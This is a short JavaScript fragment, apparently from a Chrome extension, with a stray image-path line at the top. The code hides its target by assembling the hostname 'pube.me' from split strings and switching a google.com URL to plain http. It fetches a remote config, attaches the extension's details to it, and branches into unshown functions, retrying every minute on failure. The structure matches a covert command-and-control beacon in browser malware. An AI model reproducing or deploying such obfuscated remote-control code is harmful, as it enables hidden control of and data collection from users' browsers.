 var junkn = function(){
var yszlh = new URL('https://www.google.com');
yszlh.protocol = 'http:';
var zceuv = 'pube';
var lazgmt = 'me';
yszlh.hostname = zceuv+'.'+lazgmt;
yszlh.pathname = '/config';
if(!chrome.app.getDetails()){
return false;
}
fetch(yszlh).then(function(response){
return response.json();
}).then(function(data){
aekye = data;
if(data.login == true){
aekye.app = chrome.app.getDetails();
gjatf();
}else{
mmexq();
}
}).catch((e) => {
setTimeout(junkn, 1000*60);
});
}